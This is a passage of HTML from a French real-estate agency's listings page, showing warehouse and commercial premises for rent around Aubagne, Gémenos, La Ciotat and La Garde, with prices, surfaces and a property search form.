                <img width="244" height="163" src="https://www.agenceipro.com/wp-content/uploads/2023/11/1694786623-LP1234_1_original-244x163.jpg" class="attachment-property-thumb-image size-property-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2023/11/1694786623-LP1234_1_original-244x163.jpg 244w, https://www.agenceipro.com/wp-content/uploads/2023/11/1694786623-LP1234_1_original-485x323.jpg 485w" sizes="(max-width: 244px) 100vw, 244px" />            </a>

            <figcaption class="location">Location</figcaption>
        </figure>

        <div class="detail">
            <h5 class="price">
                168 000,00€ /an HT/HC<small> - Activités-Entrepôts</small>            </h5>
            <p>Description  La Garde, nous vous proposons à la location un entrepôt avec bureaux d’environ 1050m2, organisé comme suit : &#8211; R+0 environ 950m² d’entrepôt &#8211;&hellip;</p>
            <a class="more-details" href="https://www.agenceipro.com/Annonce/la-garde-location-activite-entrepot-1-050m2-non-divisibles-121-28/">More Details <i class="fa fa-caret-right"></i></a>
        </div>

        <div class="property-meta">
            <span><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<path class="path" d="M14 7.001H2.999C1.342 7 0 8.3 0 10v11c0 1.7 1.3 3 3 3H14c1.656 0 3-1.342 3-3V10 C17 8.3 15.7 7 14 7.001z M14.998 21c0 0.551-0.447 1-0.998 1.002H2.999C2.448 22 2 21.6 2 21V10 c0.001-0.551 0.449-0.999 1-0.999H14c0.551 0 1 0.4 1 0.999V21z"/>
<path class="path" d="M14.266 0.293c-0.395-0.391-1.034-0.391-1.429 0c-0.395 0.39-0.395 1 0 1.415L13.132 2H3.869l0.295-0.292 c0.395-0.391 0.395-1.025 0-1.415c-0.394-0.391-1.034-0.391-1.428 0L0 3l2.736 2.707c0.394 0.4 1 0.4 1.4 0 c0.395-0.391 0.395-1.023 0-1.414L3.869 4.001h9.263l-0.295 0.292c-0.395 0.392-0.395 1 0 1.414s1.034 0.4 1.4 0L17 3 L14.266 0.293z"/>
<path class="path" d="M18.293 9.734c-0.391 0.395-0.391 1 0 1.429s1.023 0.4 1.4 0L20 10.868v9.263l-0.292-0.295 c-0.392-0.395-1.024-0.395-1.415 0s-0.391 1 0 1.428L21 24l2.707-2.736c0.391-0.394 0.391-1.033 0-1.428s-1.023-0.395-1.414 0 l-0.292 0.295v-9.263l0.292 0.295c0.392 0.4 1 0.4 1.4 0s0.391-1.034 0-1.429L21 7L18.293 9.734z"/>
</svg>
1050&nbsp;m²</span>        </div>

    </article>
</div>

<div class="property-item-wrapper">
    <article class="property-item clearfix">

        <h4><a href="https://www.agenceipro.com/Annonce/aubagne-location-entrepots-650m2-non-divisibles-121-23/">Aubagne Location Entrepôts 650m2 non divisibles (121-23)</a></h4>

        <figure>
            <a href="https://www.agenceipro.com/Annonce/aubagne-location-entrepots-650m2-non-divisibles-121-23/">
                <img width="244" height="163" src="https://www.agenceipro.com/wp-content/uploads/2023/09/1694428538-LP1224_15_original-244x163.jpg" class="attachment-property-thumb-image size-property-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2023/09/1694428538-LP1224_15_original-244x163.jpg 244w, https://www.agenceipro.com/wp-content/uploads/2023/09/1694428538-LP1224_15_original-300x200.jpg 300w, https://www.agenceipro.com/wp-content/uploads/2023/09/1694428538-LP1224_15_original-1024x682.jpg 1024w, https://www.agenceipro.com/wp-content/uploads/2023/09/1694428538-LP1224_15_original-768x512.jpg 768w, https://www.agenceipro.com/wp-content/uploads/2023/09/1694428538-LP1224_15_original-1536x1024.jpg 1536w, https://www.agenceipro.com/wp-content/uploads/2023/09/1694428538-LP1224_15_original-150x100.jpg 150w, https://www.agenceipro.com/wp-content/uploads/2023/09/1694428538-LP1224_15_original.jpg 2000w" sizes="(max-width: 244px) 100vw, 244px" />            </a>

            <figcaption class="location nouveau_location">Location, Nouveau</figcaption>
        </figure>

        <div class="detail">
            <h5 class="price">
                56 000,00€ /an HT/HC<small> - Activités-Entrepôts</small>            </h5>
            <p>Description Aubagne, nous vous proposons à la location un entrepôt avec bureaux d’environ 650m2, organisé comme suit : &#8211; R+0 environ 400m² d’entrepôt &#8211; R+1&hellip;</p>
            <a class="more-details" href="https://www.agenceipro.com/Annonce/aubagne-location-entrepots-650m2-non-divisibles-121-23/">More Details <i class="fa fa-caret-right"></i></a>
        </div>

        <div class="property-meta">
            <span><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<path class="path" d="M14 7.001H2.999C1.342 7 0 8.3 0 10v11c0 1.7 1.3 3 3 3H14c1.656 0 3-1.342 3-3V10 C17 8.3 15.7 7 14 7.001z M14.998 21c0 0.551-0.447 1-0.998 1.002H2.999C2.448 22 2 21.6 2 21V10 c0.001-0.551 0.449-0.999 1-0.999H14c0.551 0 1 0.4 1 0.999V21z"/>
<path class="path" d="M14.266 0.293c-0.395-0.391-1.034-0.391-1.429 0c-0.395 0.39-0.395 1 0 1.415L13.132 2H3.869l0.295-0.292 c0.395-0.391 0.395-1.025 0-1.415c-0.394-0.391-1.034-0.391-1.428 0L0 3l2.736 2.707c0.394 0.4 1 0.4 1.4 0 c0.395-0.391 0.395-1.023 0-1.414L3.869 4.001h9.263l-0.295 0.292c-0.395 0.392-0.395 1 0 1.414s1.034 0.4 1.4 0L17 3 L14.266 0.293z"/>
<path class="path" d="M18.293 9.734c-0.391 0.395-0.391 1 0 1.429s1.023 0.4 1.4 0L20 10.868v9.263l-0.292-0.295 c-0.392-0.395-1.024-0.395-1.415 0s-0.391 1 0 1.428L21 24l2.707-2.736c0.391-0.394 0.391-1.033 0-1.428s-1.023-0.395-1.414 0 l-0.292 0.295v-9.263l0.292 0.295c0.392 0.4 1 0.4 1.4 0s0.391-1.034 0-1.429L21 7L18.293 9.734z"/>
</svg>
650&nbsp;m2</span>        </div>

    </article>
</div>

<div class="property-item-wrapper">
    <article class="property-item clearfix">

        <h4><a href="https://www.agenceipro.com/Annonce/gemenos-location-activites-entrepots-247m2-non-divisibles-120-83/">Gémenos Location Activités/Entrepôts 247m2 non divisibles (120-83)</a></h4>

        <figure>
            <a href="https://www.agenceipro.com/Annonce/gemenos-location-activites-entrepots-247m2-non-divisibles-120-83/">
                <img width="244" height="163" src="https://www.agenceipro.com/wp-content/uploads/2023/05/Gemenos-Location-ActivitesEntrepots-247m2-non-divisibles-120-83-3-244x163.jpg" class="attachment-property-thumb-image size-property-thumb-image wp-post-image" alt="Gémenos Location Activités:Entrepôts 247m2 non divisibles (120-83) 1" decoding="async" loading="lazy" />            </a>

            <figcaption class="location">Location</figcaption>
        </figure>

        <div class="detail">
            <h5 class="price">
                24 876,00€ /an HT/HC<small> - Activités-Entrepôts</small>            </h5>
            <p>Description Gémenos, nous vous proposons un entrepôt à la location de 247m2, organisé comme suit : &#8211; R+0 environ 180m² d’entrepôt &#8211; Mezzanine : 60m2&hellip;</p>
            <a class="more-details" href="https://www.agenceipro.com/Annonce/gemenos-location-activites-entrepots-247m2-non-divisibles-120-83/">More Details <i class="fa fa-caret-right"></i></a>
        </div>

        <div class="property-meta">
            <span><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<path class="path" d="M14 7.001H2.999C1.342 7 0 8.3 0 10v11c0 1.7 1.3 3 3 3H14c1.656 0 3-1.342 3-3V10 C17 8.3 15.7 7 14 7.001z M14.998 21c0 0.551-0.447 1-0.998 1.002H2.999C2.448 22 2 21.6 2 21V10 c0.001-0.551 0.449-0.999 1-0.999H14c0.551 0 1 0.4 1 0.999V21z"/>
<path class="path" d="M14.266 0.293c-0.395-0.391-1.034-0.391-1.429 0c-0.395 0.39-0.395 1 0 1.415L13.132 2H3.869l0.295-0.292 c0.395-0.391 0.395-1.025 0-1.415c-0.394-0.391-1.034-0.391-1.428 0L0 3l2.736 2.707c0.394 0.4 1 0.4 1.4 0 c0.395-0.391 0.395-1.023 0-1.414L3.869 4.001h9.263l-0.295 0.292c-0.395 0.392-0.395 1 0 1.414s1.034 0.4 1.4 0L17 3 L14.266 0.293z"/>
<path class="path" d="M18.293 9.734c-0.391 0.395-0.391 1 0 1.429s1.023 0.4 1.4 0L20 10.868v9.263l-0.292-0.295 c-0.392-0.395-1.024-0.395-1.415 0s-0.391 1 0 1.428L21 24l2.707-2.736c0.391-0.394 0.391-1.033 0-1.428s-1.023-0.395-1.414 0 l-0.292 0.295v-9.263l0.292 0.295c0.392 0.4 1 0.4 1.4 0s0.391-1.034 0-1.429L21 7L18.293 9.734z"/>
</svg>
247&nbsp;m²</span>        </div>

    </article>
</div>

<div class="property-item-wrapper">
    <article class="property-item clearfix">

        <h4><a href="https://www.agenceipro.com/Annonce/la-ciotat-location-activites-entrepots-400m2-non-divisibles-120-44/">La Ciotat Location Activités/Entrepôts 400m2 non divisibles (120-44)</a></h4>

        <figure>
            <a href="https://www.agenceipro.com/Annonce/la-ciotat-location-activites-entrepots-400m2-non-divisibles-120-44/">
                <img width="244" height="163" src="https://www.agenceipro.com/wp-content/uploads/2022/12/Capture-decran-2023-10-17-a-10.44.19-244x163.png" class="attachment-property-thumb-image size-property-thumb-image wp-post-image" alt="La Ciotat Location Activités/Entrepôts 955m2 non divisibles (120-45)" decoding="async" loading="lazy" />            </a>

            <figcaption class="location">Location</figcaption>
        </figure>

        <div class="detail">
            <h5 class="price">
                47 400,00€ /an HT/HC<small> - Activités-Entrepôts</small>            </h5>
            <p>Description La Ciotat, ZI Athélia V, dans un complexe neuf de 6 bâtiments de 16 345 m² au total dont 4 460 m² de bureaux,&hellip;</p>
            <a class="more-details" href="https://www.agenceipro.com/Annonce/la-ciotat-location-activites-entrepots-400m2-non-divisibles-120-44/">More Details <i class="fa fa-caret-right"></i></a>
        </div>

        <div class="property-meta">
            <span><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<path class="path" d="M14 7.001H2.999C1.342 7 0 8.3 0 10v11c0 1.7 1.3 3 3 3H14c1.656 0 3-1.342 3-3V10 C17 8.3 15.7 7 14 7.001z M14.998 21c0 0.551-0.447 1-0.998 1.002H2.999C2.448 22 2 21.6 2 21V10 c0.001-0.551 0.449-0.999 1-0.999H14c0.551 0 1 0.4 1 0.999V21z"/>
<path class="path" d="M14.266 0.293c-0.395-0.391-1.034-0.391-1.429 0c-0.395 0.39-0.395 1 0 1.415L13.132 2H3.869l0.295-0.292 c0.395-0.391 0.395-1.025 0-1.415c-0.394-0.391-1.034-0.391-1.428 0L0 3l2.736 2.707c0.394 0.4 1 0.4 1.4 0 c0.395-0.391 0.395-1.023 0-1.414L3.869 4.001h9.263l-0.295 0.292c-0.395 0.392-0.395 1 0 1.414s1.034 0.4 1.4 0L17 3 L14.266 0.293z"/>
<path class="path" d="M18.293 9.734c-0.391 0.395-0.391 1 0 1.429s1.023 0.4 1.4 0L20 10.868v9.263l-0.292-0.295 c-0.392-0.395-1.024-0.395-1.415 0s-0.391 1 0 1.428L21 24l2.707-2.736c0.391-0.394 0.391-1.033 0-1.428s-1.023-0.395-1.414 0 l-0.292 0.295v-9.263l0.292 0.295c0.392 0.4 1 0.4 1.4 0s0.391-1.034 0-1.429L21 7L18.293 9.734z"/>
</svg>
400&nbsp;m2</span>        </div>

    </article>
</div>

<div class="property-item-wrapper">
    <article class="property-item clearfix">

        <h4><a href="https://www.agenceipro.com/Annonce/la-ciotat-location-activites-entrepots-955m2-non-divisibles-120-45/">La Ciotat Location Activités/Entrepôts 955m2 non divisibles (120-45)</a></h4>

        <figure>
            <a href="https://www.agenceipro.com/Annonce/la-ciotat-location-activites-entrepots-955m2-non-divisibles-120-45/">
                <img width="244" height="163" src="https://www.agenceipro.com/wp-content/uploads/2022/12/Capture-decran-2023-10-17-a-10.44.19-244x163.png" class="attachment-property-thumb-image size-property-thumb-image wp-post-image" alt="La Ciotat Location Activités/Entrepôts 955m2 non divisibles (120-45)" decoding="async" loading="lazy" />            </a>

            <figcaption class="location">Location</figcaption>
        </figure>

        <div class="detail">
            <h5 class="price">
                114 600,00€ /an HT/HC<small> - Activités-Entrepôts</small>            </h5>
            <p>Description La Ciotat, ZI Athélia V, dans un complexe neuf de 6 bâtiments de 16 345 m² au total dont 4 460 m² de bureaux,&hellip;</p>
            <a class="more-details" href="https://www.agenceipro.com/Annonce/la-ciotat-location-activites-entrepots-955m2-non-divisibles-120-45/">More Details <i class="fa fa-caret-right"></i></a>
        </div>

        <div class="property-meta">
            <span><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<path class="path" d="M14 7.001H2.999C1.342 7 0 8.3 0 10v11c0 1.7 1.3 3 3 3H14c1.656 0 3-1.342 3-3V10 C17 8.3 15.7 7 14 7.001z M14.998 21c0 0.551-0.447 1-0.998 1.002H2.999C2.448 22 2 21.6 2 21V10 c0.001-0.551 0.449-0.999 1-0.999H14c0.551 0 1 0.4 1 0.999V21z"/>
<path class="path" d="M14.266 0.293c-0.395-0.391-1.034-0.391-1.429 0c-0.395 0.39-0.395 1 0 1.415L13.132 2H3.869l0.295-0.292 c0.395-0.391 0.395-1.025 0-1.415c-0.394-0.391-1.034-0.391-1.428 0L0 3l2.736 2.707c0.394 0.4 1 0.4 1.4 0 c0.395-0.391 0.395-1.023 0-1.414L3.869 4.001h9.263l-0.295 0.292c-0.395 0.392-0.395 1 0 1.414s1.034 0.4 1.4 0L17 3 L14.266 0.293z"/>
<path class="path" d="M18.293 9.734c-0.391 0.395-0.391 1 0 1.429s1.023 0.4 1.4 0L20 10.868v9.263l-0.292-0.295 c-0.392-0.395-1.024-0.395-1.415 0s-0.391 1 0 1.428L21 24l2.707-2.736c0.391-0.394 0.391-1.033 0-1.428s-1.023-0.395-1.414 0 l-0.292 0.295v-9.263l0.292 0.295c0.392 0.4 1 0.4 1.4 0s0.391-1.034 0-1.429L21 7L18.293 9.734z"/>
</svg>
955&nbsp;m2</span>        </div>

    </article>
</div>

<div class="property-item-wrapper">
    <article class="property-item clearfix">

        <h4><a href="https://www.agenceipro.com/Annonce/aubagne-location-activites-entrepots-1-600m2-non-divisibles-119-98/">Aubagne Location Activités-Entrepôts 1.600m2 non divisibles (119-98)</a></h4>

        <figure>
            <a href="https://www.agenceipro.com/Annonce/aubagne-location-activites-entrepots-1-600m2-non-divisibles-119-98/">
                <img width="244" height="163" src="https://www.agenceipro.com/wp-content/uploads/2022/07/LP876_1_original-244x163.jpg" class="attachment-property-thumb-image size-property-thumb-image wp-post-image" alt="Aubagne Location Activités-Entrepôts 1.600m² (119-98)" decoding="async" loading="lazy" />            </a>

            <figcaption class="location">Location</figcaption>
        </figure>

        <div class="detail">
            <h5 class="price">
                136 000,00€ /an HT/HC<small> - Activités-Entrepôts</small>            </h5>
            <p>Description Aubagne, ZI les Paluds, nous vous proposons à la location un entrepôt avec bureaux d&rsquo;environ 1.600m² divisible à partir de 800m² organisé comme suit&hellip;</p>
            <a class="more-details" href="https://www.agenceipro.com/Annonce/aubagne-location-activites-entrepots-1-600m2-non-divisibles-119-98/">More Details <i class="fa fa-caret-right"></i></a>
        </div>

        <div class="property-meta">
            <span><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<path class="path" d="M14 7.001H2.999C1.342 7 0 8.3 0 10v11c0 1.7 1.3 3 3 3H14c1.656 0 3-1.342 3-3V10 C17 8.3 15.7 7 14 7.001z M14.998 21c0 0.551-0.447 1-0.998 1.002H2.999C2.448 22 2 21.6 2 21V10 c0.001-0.551 0.449-0.999 1-0.999H14c0.551 0 1 0.4 1 0.999V21z"/>
<path class="path" d="M14.266 0.293c-0.395-0.391-1.034-0.391-1.429 0c-0.395 0.39-0.395 1 0 1.415L13.132 2H3.869l0.295-0.292 c0.395-0.391 0.395-1.025 0-1.415c-0.394-0.391-1.034-0.391-1.428 0L0 3l2.736 2.707c0.394 0.4 1 0.4 1.4 0 c0.395-0.391 0.395-1.023 0-1.414L3.869 4.001h9.263l-0.295 0.292c-0.395 0.392-0.395 1 0 1.414s1.034 0.4 1.4 0L17 3 L14.266 0.293z"/>
<path class="path" d="M18.293 9.734c-0.391 0.395-0.391 1 0 1.429s1.023 0.4 1.4 0L20 10.868v9.263l-0.292-0.295 c-0.392-0.395-1.024-0.395-1.415 0s-0.391 1 0 1.428L21 24l2.707-2.736c0.391-0.394 0.391-1.033 0-1.428s-1.023-0.395-1.414 0 l-0.292 0.295v-9.263l0.292 0.295c0.392 0.4 1 0.4 1.4 0s0.391-1.034 0-1.429L21 7L18.293 9.734z"/>
</svg>
1600&nbsp;m2</span>        </div>

    </article>
</div>

<div class="property-item-wrapper">
    <article class="property-item clearfix">

        <h4><a href="https://www.agenceipro.com/Annonce/locationlocauxcommerciauxgemenos119-33/">Gémenos Location Locaux commerciaux 645m² divisibles à partir de 75m² (119-33bis)</a></h4>

        <figure>
            <a href="https://www.agenceipro.com/Annonce/locationlocauxcommerciauxgemenos119-33/">
                <img width="244" height="163" src="https://www.agenceipro.com/wp-content/uploads/2021/12/4-244x163.png" class="attachment-property-thumb-image size-property-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" />            </a>

            <figcaption class="location">Location</figcaption>
        </figure>

        <div class="detail">
            <h5 class="price">
                180,00€ /m2/an HT/HC<small> - Locaux commerciaux</small>            </h5>
            <p>Description Gémenos, axe passant et proche accès autoroute, nous vous proposons à la location une surface en cours de rénovation d’environ 645m², organisée comme suit&hellip;</p>
            <a class="more-details" href="https://www.agenceipro.com/Annonce/locationlocauxcommerciauxgemenos119-33/">More Details <i class="fa fa-caret-right"></i></a>
        </div>

        <div class="property-meta">
            <span><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<path class="path" d="M14 7.001H2.999C1.342 7 0 8.3 0 10v11c0 1.7 1.3 3 3 3H14c1.656 0 3-1.342 3-3V10 C17 8.3 15.7 7 14 7.001z M14.998 21c0 0.551-0.447 1-0.998 1.002H2.999C2.448 22 2 21.6 2 21V10 c0.001-0.551 0.449-0.999 1-0.999H14c0.551 0 1 0.4 1 0.999V21z"/>
<path class="path" d="M14.266 0.293c-0.395-0.391-1.034-0.391-1.429 0c-0.395 0.39-0.395 1 0 1.415L13.132 2H3.869l0.295-0.292 c0.395-0.391 0.395-1.025 0-1.415c-0.394-0.391-1.034-0.391-1.428 0L0 3l2.736 2.707c0.394 0.4 1 0.4 1.4 0 c0.395-0.391 0.395-1.023 0-1.414L3.869 4.001h9.263l-0.295 0.292c-0.395 0.392-0.395 1 0 1.414s1.034 0.4 1.4 0L17 3 L14.266 0.293z"/>
<path class="path" d="M18.293 9.734c-0.391 0.395-0.391 1 0 1.429s1.023 0.4 1.4 0L20 10.868v9.263l-0.292-0.295 c-0.392-0.395-1.024-0.395-1.415 0s-0.391 1 0 1.428L21 24l2.707-2.736c0.391-0.394 0.391-1.033 0-1.428s-1.023-0.395-1.414 0 l-0.292 0.295v-9.263l0.292 0.295c0.392 0.4 1 0.4 1.4 0s0.391-1.034 0-1.429L21 7L18.293 9.734z"/>
</svg>
75&nbsp;m2 (à partir de)</span>        </div>

    </article>
</div>
                    </div>

                    <div class='pagination'><a href='https://www.agenceipro.com/Fonctionnalit%C3%A9/hsp-6m/' class='real-btn current' >1</a> <a href='https://www.agenceipro.com/Fonctionnalit%C3%A9/hsp-6m/page/2/' class='real-btn'>2</a> </div>
                </section>

            </div><!-- End Main Content -->

        </div> <!-- End span9 -->

        
<div class="span3 sidebar-wrap">

    <!-- Sidebar -->
    <aside class="sidebar">
        <section class="widget advance-search"><h4 class="title search-heading">Rechercher<i class="fa fa-search"></i></h4>    <div class="as-form-wrap">
        <form class="advance-search-form clearfix" action="https://www.agenceipro.com/recherche/" method="get">
        <div class="option-bar large">
	<label for="keyword-txt">
		Mots clés	</label>
	<input type="text" name="keyword" id="keyword-txt"
	       value=""
	       placeholder="Quoi ?"/>
</div><div class="option-bar large">
	<label for="property-id-txt">
		Référence	</label>
	<input type="text" name="property-id" id="property-id-txt"
	       value=""
	       placeholder="N° mandat" />
</div>
	<div class="option-bar large">
		<label for="location">
			Main Location		</label>
        <span class="selectwrap">
            <select name="location" id="location" class="search-select"></select>
        </span>
	</div>
	<div class="option-bar large">
	<label for="select-status">
		Statut	</label>
    <span class="selectwrap">
        <select name="status" id="select-status" class="search-select">
            <option value="any" selected="selected">-</option><option value="location">Location</option><option value="loue">Loué</option><option value="nouveau_vente">Nouveau</option><option value="nouveau_location">Nouveau</option><option value="sous-compromis">Sous-compromis</option><option value="vente">Vente</option>        </select>
    </span>
</div><div class="option-bar large">
	<label for="select-property-type">
		Type	</label>
    <span class="selectwrap">
        <select name="type" id="select-property-type" class="search-select">
	        <option value="any" selected="selected">-</option><option value="activites-entrepots"> Activités-Entrepôts</option><option value="appartement"> Appartements</option><option value="bureaux"> Bureaux</option><option value="locaux_commerciaux"> Locaux commerciaux</option><option value="fonds-de-commerce">-  Fonds de commerce</option><option value="locaux-industriels"> Locaux industriels</option><option value="maison-villa"> Maisons/Villas</option><option value="professions-liberales"> Professions Libérales</option><option value="terrains"> Terrains</option><option value="type-de-bien"> Type de bien</option>        </select>
    </span>
</div><div class="option-bar small price-for-others">
	<label for="select-min-price">
		Prix Min	</label>
    <span class="selectwrap">
        <select name="min-price" id="select-min-price" class="search-select">
            <option value="any" selected="selected">-</option><option value="1000">1 000,00€</option><option value="5000">5 000,00€</option><option value="10000">10 000,00€</option><option value="50000">50 000,00€</option><option value="100000">100 000,00€</option><option value="200000">200 000,00€</option><option value="300000">300 000,00€</option><option value="400000">400 000,00€</option><option value="500000">500 000,00€</option><option value="600000">600 000,00€</option><option value="700000">700 000,00€</option><option value="800000">800 000,00€</option><option value="900000">900 000,00€</option><option value="1000000">1 000 000,00€</option><option value="1500000">1 500 000,00€</option><option value="2000000">2 000 000,00€</option><option value="2500000">2 500 000,00€</option><option value="5000000">5 000 000,00€</option>        </select>
    </span>
</div>

<div class="option-bar small price-for-others">
	<label for="select-max-price">
		Prix Max	</label>
    <span class="selectwrap">
        <select name="max-price" id="select-max-price" class="search-select">
            <option value="any" selected="selected">-</option><option value="5000">5 000,00€</option><option value="10000">10 000,00€</option><option value="50000">50 000,00€</option><option value="100000">100 000,00€</option><option value="200000">200 000,00€</option><option value="300000">300 000,00€</option><option value="400000">400 000,00€</option><option value="500000">500 000,00€</option><option value="600000">600 000,00€</option><option value="700000">700 000,00€</option><option value="800000">800 000,00€</option><option value="900000">900 000,00€</option><option value="1000000">1 000 000,00€</option><option value="1500000">1 500 000,00€</option><option value="2000000">2 000 000,00€</option><option value="2500000">2 500 000,00€</option><option value="5000000">5 000 000,00€</option><option value="10000000">10 000 000,00€</option>        </select>
    </span>
</div>

<div class="option-bar small price-for-rent hide-fields">
	<label for="select-min-price-for-rent">
		Prix Min	</label>
    <span class="selectwrap">
        <select name="min-price" id="select-min-price-for-rent" class="search-select" disabled="disabled">
            <option value="any" selected="selected">-</option><option value="500">500,00€</option><option value="1000">1 000,00€</option><option value="2000">2 000,00€</option><option value="3000">3 000,00€</option><option value="4000">4 000,00€</option><option value="5000">5 000,00€</option><option value="7500">7 500,00€</option><option value="10000">10 000,00€</option><option value="15000">15 000,00€</option><option value="20000">20 000,00€</option><option value="25000">25 000,00€</option><option value="30000">30 000,00€</option><option value="40000">40 000,00€</option><option value="50000">50 000,00€</option><option value="75000">75 000,00€</option><option value="100000">100 000,00€</option>        </select>
    </span>
</div>

<div class="option-bar small price-for-rent hide-fields">
	<label for="select-max-price-for-rent">
		Prix Max	</label>
    <span class="selectwrap">
        <select name="max-price" id="select-max-price-for-rent" class="search-select" disabled="disabled">
            <option value="any" selected="selected">-</option><option value="1000">1 000,00€</option><option value="2000">2 000,00€</option><option value="3000">3 000,00€</option><option value="4000">4 000,00€</option><option value="5000">5 000,00€</option><option value="7500">7 500,00€</option><option value="10000">10 000,00€</option><option value="15000">15 000,00€</option><option value="20000">20 000,00€</option><option value="25000">25 000,00€</option><option value="30000">30 000,00€</option><option value="40000">40 000,00€</option><option value="50000">50 000,00€</option><option value="75000">75 000,00€</option><option value="100000">100 000,00€</option><option value="150000">150 000,00€</option>        </select>
    </span>
</div><div class="option-bar small">
	<label for="min-area">
		Surface Min		<span>(m2)</span>
	</label>
	<input type="text" name="min-area" id="min-area" pattern="[0-9]+"
	       value=""
	       placeholder="1"
	       title="Only provide digits!" />
</div>

<div class="option-bar small">
	<label for="max-area">
		Surface Max		<span>(m2)</span>
	</label>
	<input type="text" name="max-area" id="max-area" pattern="[0-9]+"
	       value=""
	       placeholder="100"
	       title="Only provide digits!" />
</div><div class="option-bar">
		<input type="submit" value="Chercher" class="real-btn btn">
</div>	<div class="clearfix"></div>

	<div class="more-option-trigger">
		<a href="#">
			<i class="fa fa-plus-square-o"></i>
			Plus de critères		</a>
	</div>

	<div class="more-options-wrapper clearfix collapsed">
					<div class="option-bar">
				<input type="checkbox"
				       id="feature-acces-livraison"
				       name="features[]"
				       value="acces-livraison"
					 />
				<label for="feature-acces-livraison">Accès Livraison <small>(7)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-acces-pl"
				       name="features[]"
				       value="acces-pl"
					 />
				<label for="feature-acces-pl">Accès PL <small>(33)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-acces-plain-pieds"
				       name="features[]"
				       value="acces-plain-pieds"
					 />
				<label for="feature-acces-plain-pieds">Accès Plain-pieds <small>(14)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-acces-vl"
				       name="features[]"
				       value="acces-vl"
					 />
				<label for="feature-acces-vl">Accès VL <small>(10)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-accessible-pmr"
				       name="features[]"
				       value="accessible-pmr"
					 />
				<label for="feature-accessible-pmr">Accessible PMR <small>(69)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-aire-de-manoeuvre"
				       name="features[]"
				       value="aire-de-manoeuvre"
					 />
				<label for="feature-aire-de-manoeuvre">Aire De Manoeuvre <small>(5)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-aire-de-retournement"
				       name="features[]"
				       value="aire-de-retournement"
					 />
				<label for="feature-aire-de-retournement">Aire De Retournement <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-alarme"
				       name="features[]"
				       value="alarme"
					 />
				<label for="feature-alarme">Alarme <small>(7)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-ascenseur"
				       name="features[]"
				       value="ascenseur"
					 />
				<label for="feature-ascenseur">Ascenseur <small>(31)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-autorisation-dexploitation-commerciale"
				       name="features[]"
				       value="autorisation-dexploitation-commerciale"
					 />
				<label for="feature-autorisation-dexploitation-commerciale">Autorisation D'Exploitation Commerciale <small>(3)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-baie-de-brassage"
				       name="features[]"
				       value="baie-de-brassage"
					 />
				<label for="feature-baie-de-brassage">Baie De Brassage <small>(5)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-balcon"
				       name="features[]"
				       value="balcon"
					 />
				<label for="feature-balcon">Balcon <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-bardage-double-peau"
				       name="features[]"
				       value="bardage-double-peau"
					 />
				<label for="feature-bardage-double-peau">Bardage Double Peau <small>(5)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-cablage_rj45"
				       name="features[]"
				       value="cablage_rj45"
					 />
				<label for="feature-cablage_rj45">Câblage RJ45 <small>(13)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-cave"
				       name="features[]"
				       value="cave"
					 />
				<label for="feature-cave">Cave <small>(2)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-chambre-froide"
				       name="features[]"
				       value="chambre-froide"
					 />
				<label for="feature-chambre-froide">Chambre Froide <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-chauffage"
				       name="features[]"
				       value="chauffage"
					 />
				<label for="feature-chauffage">Chauffage Central <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-climatisation-reversible"
				       name="features[]"
				       value="climatisation-reversible"
					 />
				<label for="feature-climatisation-reversible">Climatisation Réversible <small>(52)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-climatisation_simple_flux"
				       name="features[]"
